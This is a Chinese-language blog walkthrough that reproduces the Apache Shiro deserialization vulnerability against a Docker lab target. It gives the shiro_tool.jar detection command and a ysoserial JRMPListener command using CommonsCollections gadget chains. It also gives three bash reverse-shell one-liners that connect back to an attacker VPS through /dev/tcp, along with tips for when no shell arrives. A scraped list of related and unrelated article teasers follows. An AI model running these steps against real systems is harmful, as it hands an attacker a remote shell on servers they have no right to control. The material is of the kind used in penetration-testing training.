Shiro反序列化复现

Shiro反序列化复现

——————环境准备——————



目标靶机:10.11.10.108 //docker环境

攻击机ip:无所谓



vpsip:192.168.14.222 //和靶机ip可通





1、 使用shior_tools.jar 直接对目标系统进行检测,检测完毕后会返回可执行操作,

下图为 0:DNS记录证明漏洞存在,1:使用JRMPClient反弹shell

java -cp shiro_tool.jar Shiro http://10.11.10.108:8081/login.jsp



2、选1让输入ip,这里的ip和端口是运行ysoserial_JRMPListener终端的ip和端口(暂不输入)



3、使用ysoserial开启端口,执行反弹命令

这里面的编码的内容在步骤4。

java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1999 CommonsCollections5 "编码后bash命令"

坑一:CommonsCollection1-5 如果不反弹shell,换着使用



4、bash反弹命令编辑

http://www.jackson-t.ca/runtime-exec-payloads.html //编码的链接

下面三种执行命令,酌情选择:

坑二:这里执行的bash命令,首先要看对方运行系统,如果是linxu下面三个换着试,如果是win另行百度反弹命令。

bash -i >& /dev/tcp/VPSIP/7777 0>&1

/bin/bash -i > /dev/tcp/VPSIP/7777 0<&1 2>&1

0<&196;exec 196<>/dev/tcp/VPSIP/7777; sh <&196 >&196 2>&196

这里选择第二种,ip:是接受shell的vps的ip,端口:是vps用nc开启监听反弹到的端口

5、nc监听

6、输入接收shell的vps的ip和java-ysoserial-JRMPListener开启的端口



7、执行成功,反弹shell

参考链接:

https://www.cnblogs.com/peterpan0707007/p/11342997.html

https://blog.csdn.net/qq_40989258/article/details/98206730

https://mp.weixin.qq.com/s/dJnWPP5Bpb2H6Y2kU1x4Lg

http://www.dnslog.cn/

Shiro反序列化复现的更多相关文章

- Shiro反序列化漏洞复现

Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理.使用Shiro的易于理解的API,可以快速.轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企 ...

- Apache Shiro反序列化漏洞复现

Apache Shiro反序列化漏洞复现 0x01 搭建环境 获取docker镜像 Docker pull medicean/vulapps:s_shiro_1 重启docker system res ...

- 一次关于shiro反序列化漏洞的思考

0x01前言 之前在我反序列化的那篇文章中(https://www.cnblogs.com/lcxblogs/p/13539535.html),简单说了一下反序列化漏洞,也提了一嘴常见的几种Java框 ...

- 【JavaWeb】CVE-2016-4437 Shiro反序列化漏洞分析及代码审计

Shiro反序列化漏洞分析及代码审计 漏洞简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. Apache Shiro默认使用了CookieRe ...

- 应急响应--记录一次漏洞紧急处理中意外发现的挖矿木马(Shiro反序列化漏洞和ddg挖矿木马)

背景 某公司线上服务器意外发现一个Apache Shiro 反序列化漏洞,可以直接GetShell.出于做安全的谨慎,马上出现场应急,确认漏洞.该漏洞存在在cookie字段中的rememberMe字段 ...

- Shiro反序列化的检测与利用

1. 前言 Shiro 是 Apache 旗下的一个用于权限管理的开源框架,提供开箱即用的身份验证.授权.密码套件和会话管理等功能. 2. 环境搭建 环境搭建vulhub 3. 如何发现 第一种情况 ...

- 利用shiro反序列化注入冰蝎内存马

利用shiro反序列化注入冰蝎内存马 文章首发先知社区:https://xz.aliyun.com/t/10696 一.shiro反序列化注入内存马 1)tomcat filter内存马 先来看一个普 ...

- 记一次实战 Shiro反序列化内网上线

Shiro反序列化内网上线 说明:此贴仅分享用于各安全人员进行安全学习提供思路,或有合法授权的安全测试,请勿参考用于其他用途,如有,后果自负.感谢各位大佬的关注 目标:152.xxx.xxx.xxx目 ...

- Shiro反序列化利用

Shiro反序列化利用 前言:hvv单位这个漏洞挺多的,之前没专门研究打法,特有此篇文章. Shiro rememberMe反序列化漏洞(Shiro-550) 漏洞原理 Apache Shiro框架提 ...

随机推荐

- JavaScript实现单向链表结构

参考资料 一.什么是链表结构? 1.1.简介 链表和数组一样, 可以用于存储一系列的元素, 但是链表和数组的实现机制完全不同,链表中的元素在内存不是连续的空间,链表的每个元素由一个存储元素本身(数据) ...

- java——定时任务

java定时任务直接看代码 public void timeTask(){ Timer timer = new Timer(); timer.schedule(new TimerTask() { pu ...

- PhpStorm2016.3激活

选择License server,输入以下任意一个地址: http://idea.imsxm.com/http://114.215.133.70:41017/http://mcpmcc.com:101 ...

- 四使用浮动div布局

刚开始学习的小白,如有不足之处还请各位补充,感激涕零.在html中有两种方式布局<table>表格和<div>,个人剧的使用表格布局可以避免bug产生,并且表格布局相对来说要容 ...

- Oracle 中同义词使用

一.数据库对象: 模式对象: 数据库对象是逻辑结构的集合,最基本的数据库对象是表; 其他对象包括:create增.drop删.改alter 同义词.序列.视图.索引 1.同义词: ①. 现有对象的一个 ...

- git status 命令详解

git status命令表示:文件,文件夹在工作区,暂存区的状态,下图就是文件,文件夹三种状态: Changes to be committed: (use "git restore --s ...

- Cocos Creator 通用框架设计 —— 资源管理优化

接着<Cocos Creator 通用框架设计 -- 资源管理>聊聊资源管理框架后续的一些优化: 通过论坛和github的issue,收到了很多优化或bug的反馈,基本上抽空全部处理了,大 ...

- 多用户vps管理面板怎么安装,有没有好用的vps管理工具

一.VPS安装VPSMate控制面板步骤 1.使用SSH连接到VPS.使用命令获取VPSMate安装包: wget http://www.vpsmate.org/tools/install.py ...

- SpringAOP使用及源码分析(SpringBoot下)

一.SpringAOP应用 先搭建一个SpringBoot项目 <?xml version="1.0" encoding="UTF-8"?> < ...

- Java实现 LeetCode 795 区间子数组个数 (暴力分析)

795. 区间子数组个数 给定一个元素都是正整数的数组A ,正整数 L 以及 R (L <= R). 求连续.非空且其中最大元素满足大于等于L 小于等于R的子数组个数. 例如 : 输入: A = ...